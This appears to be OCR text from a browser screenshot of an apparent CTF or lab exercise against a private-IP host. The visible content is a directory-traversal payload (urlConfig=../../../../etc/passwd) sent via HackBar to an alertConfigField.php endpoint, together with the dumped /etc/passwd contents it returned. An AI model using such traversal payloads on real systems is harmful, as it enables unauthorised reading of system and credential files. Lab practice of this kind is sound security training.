 不安全 192.168.243.141/administrator/alerts/alertConfigField.php
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 所有书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display
Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-
autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi
mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.243.141/administrator/alerts/alertConfigField.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
urlConfig=../../../../../../../../../etc/passwd DNT 1